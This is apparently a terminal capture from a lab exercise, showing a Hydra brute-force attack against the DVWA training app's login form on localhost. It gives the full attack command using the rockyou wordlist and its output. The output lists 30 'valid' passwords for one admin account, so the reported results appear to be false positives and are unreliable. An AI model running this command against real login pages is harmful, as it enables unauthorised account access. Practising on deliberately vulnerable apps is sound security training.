 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/DVWA/vulnerabiliti
es/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect." -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-23 02:24:43
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344399 login tries (l:1/p:14344399), ~478147
tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:F=Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1   login: admin   password: jessica
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[80][http-get-form] host: 127.0.0.1   login: admin   password: 1234567
[80][http-get-form] host: 127.0.0.1   login: admin   password: abc123
[80][http-get-form] host: 127.0.0.1   login: admin   password: nicole
[80][http-get-form] host: 127.0.0.1   login: admin   password: lovely
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456789
[80][http-get-form] host: 127.0.0.1   login: admin   password: iloveyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: princess
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345678
[80][http-get-form] host: 127.0.0.1   login: admin   password: 654321
[80][http-get-form] host: 127.0.0.1   login: admin   password: 111111
[80][http-get-form] host: 127.0.0.1   login: admin   password: rockyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: daniel
[80][http-get-form] host: 127.0.0.1   login: admin   password: babygirl
[80][http-get-form] host: 127.0.0.1   login: admin   password: monkey
[80][http-get-form] host: 127.0.0.1   login: admin   password: michael
[80][http-get-form] host: 127.0.0.1   login: admin   password: ashley
[80][http-get-form] host: 127.0.0.1   login: admin   password: michelle
[80][http-get-form] host: 127.0.0.1   login: admin   password: sunshine
[80][http-get-form] host: 127.0.0.1   login: admin   password: chocolate
[80][http-get-form] host: 127.0.0.1   login: admin   password: anthony
[80][http-get-form] host: 127.0.0.1   login: admin   password: qwerty
[80][http-get-form] host: 127.0.0.1   login: admin   password: iloveu
[80][http-get-form] host: 127.0.0.1   login: admin   password: 000000
[80][http-get-form] host: 127.0.0.1   login: admin   password: tigger
[80][http-get-form] host: 127.0.0.1   login: admin   password: soccer
[80][http-get-form] host: 127.0.0.1   login: admin   password: password1
1 of 1 target successfully completed, 30 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-23 02:24:46